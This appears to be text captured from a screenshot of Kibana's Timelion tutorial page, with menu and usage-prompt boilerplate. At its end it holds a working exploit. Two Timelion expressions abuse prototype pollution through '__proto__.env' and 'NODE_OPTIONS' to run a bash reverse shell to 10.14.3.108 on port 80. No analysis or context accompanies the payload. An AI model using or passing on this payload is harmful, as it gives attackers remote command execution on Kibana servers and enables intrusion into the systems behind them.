 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have
all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources
with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any
datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.14.3.108/80 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0